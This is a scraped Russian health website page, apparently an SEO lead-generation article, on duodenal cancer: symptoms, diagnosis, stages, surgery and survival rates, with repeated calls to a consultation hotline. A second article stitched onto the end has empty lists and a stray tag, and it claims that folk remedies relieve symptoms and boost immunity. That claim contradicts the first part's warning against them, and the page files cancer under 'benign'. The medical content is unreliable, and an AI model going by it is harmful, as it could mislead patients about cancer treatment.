

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html
body_size: 53912
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link href="https://zlatgb174.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика - Опухоли нет</title>

<!-- This site is optimized with the Yoast SEO plugin v12.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Звоните 8 (800) 350-85-60 или заполните форму ниже:."/>
<link rel="canonical" href="https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика - Опухоли нет" />
<meta property="og:description" content="Звоните 8 (800) 350-85-60 или заполните форму ниже:." />
<meta property="og:url" content="https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html" />
<meta property="og:site_name" content="Опухоли нет" />
<meta property="article:section" content="Доброкачественные" />
<meta property="article:published_time" content="2019-11-05T11:55:20+00:00" />
<meta property="og:image" content="https://zlatgb174.ru/wp-content/uploads/2019/11/c8f6ffa59c907ec8d684dae4da79b242.jpg" />
<meta property="og:image:secure_url" content="https://zlatgb174.ru/wp-content/uploads/2019/11/c8f6ffa59c907ec8d684dae4da79b242.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="381" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Звоните 8 (800) 350-85-60 или заполните форму ниже:." />
<meta name="twitter:title" content="Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика - Опухоли нет" />
<meta name="twitter:image" content="https://zlatgb174.ru/wp-content/uploads/2019/11/c8f6ffa59c907ec8d684dae4da79b242.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zlatgb174.ru/#website","url":"https://zlatgb174.ru/","name":"\u041e\u043f\u0443\u0445\u043e\u043b\u0438 \u043d\u0435\u0442","potentialAction":{"@type":"SearchAction","target":"https://zlatgb174.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html#primaryimage","url":"https://zlatgb174.ru/wp-content/uploads/2019/11/c8f6ffa59c907ec8d684dae4da79b242.jpg","width":600,"height":381},{"@type":"WebPage","@id":"https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html#webpage","url":"https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html","inLanguage":"ru-RU","name":"\u0420\u0430\u043a 12-\u043f\u0435\u0440\u0441\u0442\u043d\u043e\u0439 \u043a\u0438\u0448\u043a\u0438: \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u0432\u044b\u0436\u0438\u0432\u0430\u0435\u043c\u043e\u0441\u0442\u044c, \u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0438 \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 - \u041e\u043f\u0443\u0445\u043e\u043b\u0438 \u043d\u0435\u0442","isPartOf":{"@id":"https://zlatgb174.ru/#website"},"primaryImageOfPage":{"@id":"https://zlatgb174.ru/dobrokachestvennye/rak-12-perstnoj-kishki-simptomy-vyzhivaemost-lechenie-i-diagnostika.html#primaryimage"},"datePublished":"2019-11-05T11:55:20+00:00","dateModified":"2019-11-05T11:55:20+00:00","author":{"@id":"https://zlatgb174.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0417\u0432\u043e\u043d\u0438\u0442\u0435 8 (800) 350-85-60 \u0438\u043b\u0438 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u0444\u043e\u0440\u043c\u0443 \u043d\u0438\u0436\u0435:."},{"@type":["Person"],"@id":"https://zlatgb174.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"https://zlatgb174.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
<link rel='stylesheet' id='wp-postratings-css'  href='https://zlatgb174.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2' type='text/css' media='all' />

<script type='text/javascript' src='https://zlatgb174.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlatgb174.ru/xmlrpc2.php?rsd" />
<script>var ajaxUrlFlatPM = "https://zlatgb174.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://zlatgb174.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #686a6b;}.title, .single #toc_container .toc_title{color: #686a6b;border-left: 4px solid #686a6b;}.description{border-top: 4px solid #686a6b;}.description__title, .single .wp-caption-text, .more, a:hover{color: #686a6b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #686a6b;}.more span{border-bottom: 1px dashed #686a6b;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #686a6b;border: 1px solid #686a6b;}#up{border-bottom-color: #686a6b;}#up:before, .commentlist .comment .reply a{border: 1px solid #686a6b;}.respond-form .respond-form__button{background-color: #686a6b;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #686a6b;}
		.m-nav{background: #686a6b;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #340201 url(https://zlatgb174.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #340201;}#up:hover{border-bottom-color: #340201;}#up:hover:before{border: 1px solid #340201;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #340201;}.respond-form .respond-form__button:hover{background-color: #340201;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #340201;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #686a6b;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #340201;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://zlatgb174.ru">
						<img src="https://zlatgb174.ru/wp-content/uploads/2019/10/logo-2.png " class="logo" alt="Опухоли нет">
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26142"><a href="https://zlatgb174.ru/dobrokachestvennye">Доброкачественные</a></li>
<li id="menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26143"><a href="https://zlatgb174.ru/zlokachestvennye">Злокачественные</a></li>
<li id="menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26144"><a href="https://zlatgb174.ru/lechenie-i-diagnostika">Лечение и диагностика</a></li>
<li id="menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26145"><a href="https://zlatgb174.ru/po-organam">По органам</a></li>
<li id="menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26146"><a href="https://zlatgb174.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26142"><a href="https://zlatgb174.ru/dobrokachestvennye">Доброкачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26143"><a href="https://zlatgb174.ru/zlokachestvennye">Злокачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26144"><a href="https://zlatgb174.ru/lechenie-i-diagnostika">Лечение и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26145"><a href="https://zlatgb174.ru/po-organam">По органам</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26146"><a href="https://zlatgb174.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26142"><a href="https://zlatgb174.ru/dobrokachestvennye">Доброкачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26143"><a href="https://zlatgb174.ru/zlokachestvennye">Злокачественные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26144"><a href="https://zlatgb174.ru/lechenie-i-diagnostika">Лечение и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26145"><a href="https://zlatgb174.ru/po-organam">По органам</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26146"><a href="https://zlatgb174.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="home" href="https://zlatgb174.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://zlatgb174.ru/dobrokachestvennye" itemprop="item"><span itemprop="name">Доброкачественные</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-05">05.11.2022</time>
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Рак 12-перстной кишки: симптомы, выживаемость, лечение и диагностика</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Бесплатная консультация по лечению в Москве. Звоните  8 (800) 350-85-60 или заполните форму ниже:</p>
<p>Рак 12-перстной кишки (ДПК) является достаточно редким заболеванием, регистрируется в 0,3-2 % случаев среди всех злокачественных опухолей пищеварительной системы.</p>
<p> В подавляющем большинстве случаев рак двенадцатиперстной кишки диагностируют у людей старше 50-55 лет. По статистике, патология поражает в равном количестве, как мужчин, так и женщин.</p>
<div class="warning">
<p> Болезнь характеризуется медленным течением и поздними симптоматическими проявлениями, что затрудняет своевременную диагностику и увеличивает численность летальных исходов.</p>
</div>
<p>Ключевые предрасполагающие факторы малигнизации — табакокурение, чрезмерное употребление алкоголя, неправильное питание, заболевания желудочно-кишечного тракта. Патология сопровождается диспепсическими нарушениями, кровотечениями, кишечной непроходимостью, потерей веса. Основной метод лечения — хирургическое вмешательство.</p>
<p>Если вам или вашим близким нужна медпомощь, свяжитесь с нами. Специалисты сайта посоветуют клинику, в которой вы сможете получить эффективное лечение:</p>
<h2>Что такое рак двенадцатиперстной кишки</h2>
<p>Тонкий кишечник состоит из 3-х отделов: подвздошной, 12-перстной и тощей кишки. Чаще онкологические поражения локализируются в двенадцатиперстной кишке — до 50 %.</p>
<p> Патологические очаги развиваются из эпителиального слоя кишки, в основном в области складок, в которых задерживаются остаточные ферменты, вырабатываемые желчным пузырем и поджелудочной железой.</p>
<blockquote>
<p> Кроме того, катализатором неоплазии является воздействие канцерогенов, попадающих в кишечный тракт.</p>
</blockquote>
<p>Первичное злокачественное образование диагностируется реже, чем вторичная неоплазия, возникающая на фоне распространения онкологических опухолей поджелудочной железы, дуоденального сосочка, желчного протока. Недоброкачественные опухоли ДПК не отличаются агрессивностью, поэтому их распространение в большинстве случаев ограничивается регионарными лимфоузлами и близлежащими органами.</p>
<p></p>
<h3>Симптомы рака двенадцатиперстной кишки</h3>
<p>Начальные стадии неоплазии не имеют специфичных симптомов. Первичные жалобы пациентов могут свидетельствовать о болезни ЖКТ, возникает тошнота, рвота, изжога, периодическая боль в правом подреберье.</p>
<p>По мере роста онкологического образования и распространения на часть кишечной стенки, наблюдаются следующие проявления рака двенадцатиперстной кишки:</p>
<ul>
<li>Боль в животе. Могут иметь ноющий или спастический характер. Интенсивность болевого синдрома зависит от степени опухолевого поражения нервных каналов. Боли ощущаются в правом подреберье или верхней части живота, усиливаются, как правило, после еды.</li>
<li>Диспепсические расстройства. Помимо болей в эпигастральной области, включают рвоту, тошноту, изжогу, метеоризм, нарушения стула.</li>
<li>Снижение массы тела. Потерю веса вызывает невосприятие пищи, интоксикация организма, нарушение пищеварения. В результате анорексии, больных беспокоит усталость, снижение работоспособности, нарушение сна.</li>
<li>Желтуха. Катализатором симптома является застой желчи после прорастания опухоли в желчный проток.</li>
</ul>
<p>Паталогические процессы при раке 12-перстной кишки приводят к кишечной непроходимости, асциту, кишечным кровотечениям, перитониту и ишемии кишечника.</p>
<p> Не допустить тяжелых проявлений онкологической патологии с серьезными последствиями вполне возможно, если немедленно обратиться к врачу после первичных симптомов, которые напоминают проявления заболеваний пищеварительной системы.</p>
<p> За счет ультрасовременных диагностических методов, врачи проведут дифференциальный анализ деструктивных процессов и установят точный диагноз.</p>
<p></p>
<h3>Диагностика рака двенадцатиперстной кишки</h3>
<p>Обследование пациентов состоит из нескольких этапов. Прежде всего пациенты проходят физикальный осмотр. В процессе врач изучает анамнез, учитывает индивидуальные факторы, жалобы больного.</p>
<p> На втором этапе проводят ряд лабораторных исследований, включающих анализ крови, в том числе на наличие онкомаркеров, а также анализ мочи и кала на скрытую кровь.</p>
<p> Подобные исследования позволяют выявить тип недоброкачественной опухоли, оценить общее состояние организма, целостность кишечника и степень распространения процесса малигнизации.</p>
<p>Очередной этап заключается в проведении инструментальной диагностики.</p>
<div class="stop">
<p> В первую очередь при подозрении на рак двенадцатиперстной кишки врачи назначают фиброэзофагогастродуоденоскопию, ключевой метод, позволяющий выявить патологическое образование, а также сделать биопсию для гистологического анализа пораженных тканей и точной верификации диагноза.</p>
</div>
<p> Важную роль играет рентгеноскопия с контрастным барием, при которой визуализируются все патологические препятствия в кишке. Для максимально точной оценки брюшной полости иногда применяют лапароскопию, в некоторых случаях с забором биоптата.</p>
<p>Также в курс инструментальной диагностики для определения степени распространения рака в другие органы включают ультразвуковое исследование, МРТ, КТ-сканирование, сцинтиграфию костей, рентген грудной клетки.</p>
<h3>Причины развития рака двенадцатиперстной кишки</h3>
<p>Возникновения атипичных образований в ДПК имеют многофакторный характер. Специалисты выделяют несколько основных предрасполагающих причин развития заболевания:</p>
<ul>
<li>генетическая предрасположенность, наличие в семейном анамнезе случаев рака, аденоматозного полипоза;</li>
<li>предраковые состояния хронического характера, в том числе язвенный колит, полипоз, болезнь Крона, панкреатит и т.д.</li>
<li>табакокурение, алкогольная зависимость;</li>
<li>облучение радиацией;</li>
<li>неправильное питание, при котором присутствует большое количество животных жиров, жареной и острой пищи.</li>
</ul>
<p>Повышает вероятность развития опасной патологии двенадцатиперстной кишки скопление желчи, которая раздражает слизистую кишечной стенки. Кроме того, большое содержание канцерогенов, поступающих с пищей в желудочно-кишечный тракт, может стать катализатором клеточной мутации.</p>
<h3>Классификация рака двенадцатиперстной кишки</h3>
<p>По характеру опухолевого роста различают следующие разновидности рака:</p>
<ul>
<li>эндофитный, при котором новообразование прорастает в стенку кишки, что провоцирует перфорацию тканей, кровотечение;</li>
<li>экзофитный, когда недоброкачественная опухоль растет в кишечный просвет, вызывая сужение и последующую непроходимость кишечника.</li>
</ul>
<p>По гистологическому типу болезнь классифицируют на слизистую аденокарциному, которая встречается в большинстве случаев, а также фибросаркому, невриному, саркому и другие разновидности неоплазии.</p>
<h3>Стадии рака двенадцатиперстной кишки</h3>
<p>В соответствии с характеристиками неоплазию разделяют на 4 стадии развития:</p>
<p><strong>Стадия 1</strong> — злокачественное образование небольших размеров, локализируется в подслизистом слое ДПК.</p>
<p><strong>Стадая 2</strong> — онкопроцесс распространяется в мышечный слой кишки, при этом ткани соседних органов не затронуты. В некоторых случаях присутствуют метастазы в лимфоузлах.</p>
<p><strong>Стадия 3</strong> — неоплазия инфильтрирует за пределы кишечной стенки, поражает близлежащие органы на расстоянии не больше 2-х см. Имеются многочисленные метастазы.</p>
<p><strong>Стадия 4</strong> — карцинома любого размера с отдаленными метастатическими поражениями костей, почек, легких и других органов.</p>
<p></p>
<h3>Профилактика рака двенадцатиперстной кишки</h3>
<p>Чтобы максимально снизить риск развития данного заболевания, специалисты рекомендуют придерживаться профилактических правил:</p>
<ul>
<li>своевременно излечивать болезни пищеварительного тракта;</li>
<li>регулярно наблюдаться у гастроэнтеролога при наличии хронических патологий ЖКТ;</li>
<li>правильно и полноценно питаться, включить в рацион растительные жиры, а также продукты с клетчаткой;</li>
<li>отказаться от алкоголя, курения.</li>
</ul>
<p>Соблюдение вышеуказанных рекомендаций не гарантирует абсолютную безопасность организма от развития онкологии. Тем не менее, профилактика существенно снижает риск возникновения деструктивных изменений на клеточном уровне.</p>
<h3>Лечение рака двенадцатиперстной кишки</h3>
<p>Протокол онколечения зависит от результатов диагностики. В соответствии с характеристиками процесса малигнизации и общего состояния пациента, врачи применяют различные методы лечение рака 12-перстной кишки. При очаге небольшого размера назначают малотравматичные, лапароскопические операции с использованием роботизированной медтехники.</p>
<p>В большинстве случаев приводится хирургическое вмешательство — гастропанкреатодуоденальная резекция, которое предполагает иссечение пораженной части верхнего или нижнего отдела кишки. При этом могут удалить брыжейку.</p>
<p> За счет оптимальной протяженности кишки, есть возможность ликвидировать опухоль, не затрагивая здоровые ткани. Для реконструкции целостности формируют гастродуоденальный анастомоз или сшивают кишечные концы.</p>
<blockquote>
<p> Иногда по показаниям приводится иссечение ДПК с удалением поджелудочной железы или части желудка.</p>
</blockquote>
<p>В комплексе с хирургическим лечением многим онкобольным включают в протокол химиотерапию, цели которой — уничтожение остаточных раковых клеток после операции или уменьшение размеров опухоли до хирургии, а также предотвращение рецидива. Для замедления роста очага используют радиотерапию.</p>
<p> В качестве дополнительных методов онкологи могут назначить таргетную терапию, препятствующую росту раковой ткани и иммунотерапию.</p>
<p> При неоперабельном раке с целью облегчения общего состояния пациентам показано симптоматическое лечение, включающее использование обезболивающих и седативных препаратов.</p>
<p></p>
<h3>Лечение рака двенадцатиперстной кишки народными средствами</h3>
<p>Настои и отвары из лекарственных трав эффективно воздействуют на организм в качестве оздоровительных средств. Однако после того как врачи выдают заключение о состоянии здоровья с диагнозом рака ДПК, нельзя надеяться на фитотерапию или другие народные рецепты.</p>
<p>Сегодня десятки тысяч интернет-порталов пропагандируют обратить внимание на силу чудодейственного исцеления при помощи прополиса, болиголова, грибов, чистотела и т.д. На самом деле, эта информация не заслуживает внимания и тем более доверия.</p>
<p> Использование народных средств против рака — это опасная потеря времени, а в некоторых случаях даже усугубление проблемы. Поэтому онкологи настоятельно рекомендуют не заниматься самолечением крайне сомнительными способами.</p>
<div class="advice">
<p> Только официальная медицина и сильная вера в исцеление помогут избавиться от опасной болезни.</p>
</div>
<p>Сегодня зарубежные и российские медики проводят уникальные программы лечения рака двенадцатиперстной кишки в онкологических клиниках Москвы, где есть все ресурсы для увеличения показателя выживаемости за счет благополучных лечебно-диагностических мероприятий.</p>
<h3>Сколько живут после лечения рака двенадцатиперстной кишки</h3>
<p>Прогнозирование основывается на стадийности рака и морфологической структуре недоброкачественного образования. Наиболее благоприятный прогноз возможен при локализованных патологических очагах, когда отсутствуют регионарные и отдаленные метастазы.</p>
<p>Пятилетняя выживаемость составляет до 90 % случаев при 1 стадии недоброкачественного образования, на 2 стадии показатель не превышает 75 %. Когда онкологическое поражение затрагивает соседние органы на 3 стадии, не более 55 % больных живут до 5 лет при адекватном лечении.</p>
<p> Как правило, на 4 стадии рака ДПК 5-летний период выживаемости составляет всего 10-15 %. Высокий процент смертности обусловлен поздним визитом в онкоклинику из-за бессимптомного течения болезни, когда онкопроцесс находится в запущенном состоянии.</p>
<blockquote>
<p> Поэтому при первых подозрительных и дискомфортных проявлениях связанных с ЖКТ, следует немедленно обратиться к гастроэнтерологу.</p>
</blockquote>
<p>Источник: <span class="hidden-link" data-link="https://med-kvota.ru/oncologya/rak_dvenadcatiperstnoiy_kishki">https://med-kvota.ru/oncologya/rak_dvenadcatiperstnoiy_kishki</span></p>
<h2>Рак 12 перстной кишки выживаемость</h2>
<p>Рак двенадцатиперстной кишки – это поражение кишки злокачественной опухолью. <strong>Патология чаще всего формируется в нисходящем отделе (75% случаев), а также в верхней и нижней части дпк.</strong> Заболевание встречается редко, поражает пациентов обеих полов старше 55 лет.</p>
<p> В юном и молодом возрасте диагностируется в единичных случаях. Первичный процесс нуждается в дифференциации от опухолей желчного протока и дуоденального сосочка.</p>
<p> Чаще выявляется вторичный рак двенадцатиперстной кишки, образующийся в результате прорастания злокачественного новообразования из желудка или других органов.</p>
<h3>Симптомы и причины</h3>
<p>Ранние стадии заболевания протекают без признаков проявления желудочного новообразования. При прогрессировании онкологического процесса появляются симптомы рака двенадцатиперстной кишки:</p>
<p>  </p>
<p>Дискомфортные ощущения усиливаются после еды, в стрессовых ситуациях, при употреблении алкоголя. Для улучшения самочувствия пациенты часто принимают позу «эмбриона», позволяющую облегчить боль.</p>
<p>Значительная роль в формировании рака 12-перстной кишки принадлежит факторам окружающей среды: экологической обстановке в месте проживания, условиям работы, а также влиянию ионизирующего излучения. Другими провокаторами являются:</p>
<p>На фоне ослабленного иммунитета комбинирование нескольких факторов риска провоцирует мутацию клеток двенадцатиперстной кишки.</p>
<h3>Классификация</h3>
<p>Рак желудка и двенадцатиперстной кишки отличается метастазированием. В случае карциномы дпк поражаются преимущественно лимфоузлы в области головки поджелудочной железы.</p>
<ul>
<li>По типу роста опухоль двенадцатиперстной кишки бывает:</li>
<li></li>
<li><strong>В большинстве случаев диагностируется аденокарцинома, реже – другие виды рака.</strong> Основными формами злокачественных опухолей при раке 12-перстной кишки являются:</li>
<li>Рак двенадцатиперстной кишки может являться этапом метастазирования при раке желудка, молочной железы, матки, легких.</li>
<li>Заболевание имеет 4 стадии развития, различающиеся по признакам, размерам опухоли и обширности метастазирования:</li>
</ul>
<h3>Диагностика и лечение</h3>
<p>Опухоль 12-перстной кишки начинает беспокоить симптомами при прогрессировании заболевания. Диагностические мероприятия, подтверждающие злокачественную патологию, состоят из лабораторных и инструментальных способов обследования, а также осмотра врача с пальпацией брюшной полости.</p>
<p>К лабораторным исследованиям относят анализ на онкомаркеры, кала на скрытую кровь, ОАК, ОАМ.</p>
<div class="warning">
<p>Инструментальные методы имеют наибольшее значение в установлении диагноза. Стандартом является проведение эзофагогастродуоденоскопия, во время которой с помощью тонкого эндоскопа, вводимого через рот в желудок, врач осматривает внутренние органы брюшной полости и, при необходимости, проводит биопсию. Дополнительными вариантами диагностирования являются также:</p>
</div>
<p>Комплексная диагностика и исследование симптомов позволяет уточнить форму, характер и стадию изменений, спланировать дальнейшее эффективное лечение.</p>
<p></p>
<p><strong>При обнаружении злокачественной опухоли выполняется удаление новообразования вместе с частью дпк.</strong> Может совершаться одним из трех способов:</p>
<p>На ранних стадиях злокачественного процесса удаление атипичных клеток совершается методом лапароскопии.</p>
<p>Самыми опасными осложнениями рака двенадцатиперстной кишки считаются: стеноз, кровотечения, перфорация опухоли. Серьезной проблемой является обширное метастазирование на поздних стадиях, кахексия.</p>
<p> </iframe> </p>
<p>Лечение рака двенадцатиперстной кишки народными средствами помогает блокировать симптомы. Значительно повышаются также защитные функции иммунитета. Применяется при злокачественном процессе в 12-перстной кишке как вспомогательный метод в лечении.</p>
